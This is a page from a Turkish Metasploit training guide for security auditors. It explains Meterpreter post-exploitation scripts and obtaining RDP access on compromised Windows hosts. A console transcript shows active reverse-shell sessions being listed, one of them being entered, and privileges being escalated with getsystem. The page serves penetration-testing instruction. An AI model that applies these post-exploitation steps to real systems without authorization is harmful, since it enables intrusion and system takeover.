 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                Ocak 2013



4.3 Meterpreter ile Script Kullanımı
Meterpreter dahili fonksiyonlarını ve modüllerini Ruby dili ile erişilebilir olarak
sunmaktadır. Ruby dili ile Meterpreter'ın tüm özelliklerine ulaşmak mümkün olmaktadır,
bu nedenle sızılmış bir hedefte otomatize edilecek işlemler için Ruby script'leri sıklıkla
kullanılmaktadır. Modüller arasında post kategorisi altında, sızılan işletim sistemlerinin
türüne ve kullanım amaçlarına göre çok sayıda script bulunmaktadır. Bilgi toplama,
hedeften bir verinin alınarak işlenmesi veya hedef yapılandırmasının değiştirilmesi gibi
amaçlarla kullanılabilmektedirler. İlerleyen bölümlerde sıkça ihtiyaç duyulan post
modüllerine örnekler bulunmaktadır.



4.3.1 RDP Bağlantısı Sağlanması
Windows işletim sistemi uygulamalarının bir bölümü grafik arayüz üzerinden yönetimi
desteklemektedir veya uzak yönetim için bu özelliklerin kullanılması gerekebilir. Hedef
sistem Windows işletim sistemi çalıştırıyor ise RDP (Microsoft Remote Desktop) servisi
bu amaçla kullanılabilir olmaktadır. Ancak RDP'ye doğrudan erişim sağlayabilecek bir
Payload henüz bulunmamaktadır. Bu nedenle öncelikle Meterpreter ile sistemin ele
geçirilmesi sağlanmalı, sonrasında RDP erişimi için uygun scriptler ve yapılandırma
hedef sistemde uygulanmalıdır. Bu noktada hatırlatmak gerekir ki, RDP erişimi için
kullanacağınız her adım sistemde çok sayıda ihlal kaydı oluşturacaktır.


    msf   exploit(handler) > sessions

    Active sessions
    ===============
      Id Type                      Information                       Connection
      -- ----                      -----------                       ----------
      9   meterpreter   x86/win32 NT AUTHORITYSYSTEM @ HACMEONE     192.168.1.11:4444 ->
    192.168.1.32:1090   (192.168.1.32)
      10 meterpreter    x86/win32 holdensevenholden @ HOLDENSEVEN   192.168.1.11:4444 ->
    192.168.1.33:2246   (192.168.1.33)

    msf exploit(handler) > sessions -i 10
    [*] Starting interaction with 10...

    meterpreter > getpid
    Current pid: 1888

    meterpreter > getuid
    Server username: holdensevenholden
    meterpreter > getsystem
    ...got system (via technique 4).


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                             Sayfa 172
 